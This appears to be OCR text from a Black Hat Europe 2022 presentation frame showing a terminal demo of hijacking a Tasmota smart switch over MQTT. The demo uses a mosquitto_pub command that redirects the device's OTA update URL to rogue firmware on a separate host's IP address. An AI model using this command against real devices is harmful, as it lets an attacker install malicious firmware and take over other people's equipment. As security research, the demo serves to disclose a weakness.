 root@rogue:~# ls
archive node_modules
lsblk_raw tasmota-lite-rogue.bin.gz
root@rogue:~# h
[>] tele/demo-switch/LWT
Online
[>] cmnd/demo-switch/otaurl
[>] stat/demo-switch/RESULT
{"OtaUrl":"http://ota.tasmota.com/tasmota/release/
tasmota.bin.gz"}
[>] cmnd/demo-switch/otaurl
http://92.38.163.119:8080/tasmota-lite-rogue.bin.g
z
[>] stat/demo-switch/RESULT
{"OtaUrl":"http://92.38.163.119:8080/tasmota-lite-
rogue.bin.gz"}
0 root@92.38.163.119
2 python
martin at bumblebee in ~ 22-12-05 - 11:28:26
mosquitto_pub -h demoserver -t 'cmnd/demo-switch/otaurl' -m 'http://92.38.163.119:8080/tasmota-lite-rogue
.bin.gz'
martin at bumblebee in ~ 22-12-05 - 11:29:03
1 ~
FREDDY THE TRAIN
black hat
EUROPE 2022